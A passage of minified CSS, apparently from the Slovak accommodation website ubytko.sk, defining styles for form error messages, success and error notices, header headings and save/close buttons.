0px;font-weight:bold}#success,#success_stay{background-color:#4377b7;color:white}#error,#error_stay{color:white;background-color:#c72d00}#invisible{visibility:hidden;display:block}strong.sekcia_form2{color:#333333;text-align:right;float:left;padding-top:0px;padding-left:18px;margin-top:2px;margin-left:0px;font-size:12px}td.sekcia_form2{width:180px;text-align:right;vertical-align:top}.form_error{margin-left:4px;float:left;clear:both;width:95%;margin-bottom:2px;color:#cc0000;line-height:17px;background:url(https://www.ubytko.sk/public/img/old_images/nove/error.gif) no-repeat -1px 1px;padding-left:17px;padding-bottom:1px;font-size:11px;padding-top:0px;margin-top:3px}.form_error2{margin-left:4px;float:left;clear:both;width:95%;margin-bottom:2px;color:#cc0000;line-height:17px;padding-bottom:1px;font-size:11px;padding-top:0px;margin-top:3px}.header_heading{text-align:left;color:#ffffff;font-size:16px;position:absolute;top:121px;left:73px}.header_heading h1,.header_heading h2{color:#ffffff;font-size:14px;margin:0;padding:0;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.header_heading .green{color:#c5e778 !important}.msg_success_stays,.msg_error_stays{float:left;width:100%;text-align:center;padding:30px 10px 30px 10px;font-weight:bold}.msg_success_stays{border:1px solid #c2e29d;background:#f0f8e7;color:#6c9c30}.msg_error_stays{border:1px solid #ff7676;background:#ff9e9e;color:#cc0000}.stays_save_close{color:#ffffff;padding:5px;text-transform:uppercase}.msg_error_stays .stays_save_close{background:#cc0000;border:1px solid #ff7676}.msg_success_stays .stays_save_close{background:#6c9c30;border:1px solid #c2e29d}